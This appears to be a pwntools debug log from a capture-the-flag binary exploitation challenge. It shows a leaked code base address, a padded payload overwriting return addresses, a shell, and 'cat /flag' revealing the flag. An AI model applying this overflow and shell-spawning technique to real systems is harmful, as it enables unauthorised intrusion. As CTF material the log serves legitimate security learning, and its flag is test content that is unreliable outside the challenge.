 00000110  31 31 30 30  30 31 31 30  30 31 30 30  30 30 31 31  |1100|0110|0100|0011|
00000120  31 60 8c 55  55 55 55 0a  7c 2d 2d 2d  2d 2d 2d 2d  |1`·U|UUU·||---|----|
00000130  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  |----|----|----|----|
00000140  2d 2d 2d 2d  2d 7c 0a 7c  20 20 31 2e  20 63 6f 6e  |----|-|·||  1.| con|
00000150  74 69 6e 75  65 20 74 68  65 20 67 61  6d 65 20 20  |tinu|e th|e ga|me  |
00000160  20 20 20 20  7c 0a 7c 20  20 32 2e 20  73 68 6f 77  |    ||·| | 2. |show|
00000170  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  |    |    |    |    |
00000180  20 20 20 7c  0a 7c 20 20  33 2e 20 73  75 62 6d 69  |   ||·|  |3. s|ubmi|
00000190  74 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  |t   |    |    |    |
000001a0  20 20 7c 0a  7c 20 20 34  2e 20 45 78  69 74 20 20  |  |·||  4|. Ex|it  |
000001b0  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  |    |    |    |    |
000001c0  20 7c 0a 7c  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  | |·||----|----|----|
000001d0  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  |----|----|----|----|
000001e0  7c  |||
000001e1
[+] code: 0x555555554000
[DEBUG] Received 0x1d bytes:
b'\n'
b'>> waiting for your choice \n'
[DEBUG] Sent 0x2 bytes:
b'4\n'
[DEBUG] Received 0x1e bytes:
b'Tell me your favorite number.\n'
[DEBUG] Sent 0x30 bytes:
00000000  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····|····|
*
00000020  80 90 55 55  55 55 00 00  1a 65 55 55  55 55 00 00  |··UU|UU··|·eUU|UU··|
00000030
[*] Switching to interactive mode
$ cat /flag
[DEBUG] Sent 0xa bytes:
b'cat /flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{49d79a06-944b-11ee-b781-af7f184a52eb}\n'
flag{49d79a06-944b-11ee-b781-af7f184a52eb}
$
© miHoY